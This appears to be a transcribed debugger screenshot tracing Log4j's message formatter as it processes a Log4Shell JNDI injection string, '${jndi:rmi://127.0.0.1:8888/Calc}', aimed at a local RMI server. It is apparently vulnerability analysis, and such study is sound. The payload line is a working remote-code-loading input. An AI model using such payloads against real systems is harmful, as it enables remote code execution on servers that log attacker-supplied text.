 public void format(final LogEvent event, final StringBuilder toAppendTo) {   event: MutableLogEvent@1585    toAppendTo: "17:27:. Reader Mod
    Message msg = event.getMessage();   msg: MutableLogEvent@1585
    if (msg instanceof StringBuilderFormattable) {
        boolean doRender = this.textRenderer != null;   doRender: false    textRenderer: null
        StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo;   toAppendTo: "17:27:26.939 [main] ERROR com
        int offset = workingBuilder.length();   offset: 51
        if (msg instanceof MultiFormatStringBuilderFormattable) {
            ((MultiFormatStringBuilderFormattable)msg).formatTo(this.formats, workingBuilder);   formats: []
        } else {
            ((StringBuilderFormattable)msg).formatTo(workingBuilder);   msg: MutableLogEvent@1585
        }
        if (this.config != null && !this.noLookups) {   noLookups: false
            for(int i = offset; i < workingBuilder.length() - 1; ++i) {   i: 51
                if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') {   i: 51
                    String value = workingBuilder.substring(offset, workingBuilder.length());   value: "${jndi:rmi://127.0.0.1:8888/Calc}"
                    workingBuilder.setLength(offset);   offset: 51
                    workingBuilder.append(this.config.getStrSubstitutor().replace(event, value));   event: MutableLogEvent@1585    workingB